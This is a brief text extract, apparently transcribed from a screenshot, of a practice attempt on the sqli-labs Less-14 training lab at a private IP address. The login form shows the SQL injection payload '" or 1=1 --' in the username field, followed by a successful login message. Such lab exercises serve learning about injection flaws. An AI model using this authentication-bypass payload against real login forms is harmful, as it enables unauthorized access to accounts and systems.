 Less-14- Double Injection- D
192.168.80.225/sqli-labs/Less-14/
thuctap Web
Welcome Dhakkan
Username : " or 1=1 --
Password :
Submit
SUCCESSFULLY
LOGGED IN